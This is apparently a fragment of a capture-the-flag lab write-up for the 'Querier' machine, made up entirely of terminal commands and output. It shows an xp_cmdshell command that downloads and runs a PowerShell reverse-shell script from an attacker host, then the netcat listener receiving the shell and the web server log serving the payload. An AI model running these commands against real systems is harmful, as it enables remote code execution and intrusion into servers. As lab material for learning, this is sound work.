 SQL> EXEC xp_cmdshell 'powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString("""http://10.10.14.17/Invoke-PowerShellTcp.ps1""");Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 4200"'
kali@Mors:~/boxes/querier$ nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.125.
Ncat: Connection from 10.10.10.125:49682.
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
querier\mssql-svc
PS C:\Windows\system32>
kali@Mors:~/boxes/querier$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.125 - - [14/Jun/2020 23:30:14] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.125 - - [14/Jun/2020 23:30:34] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -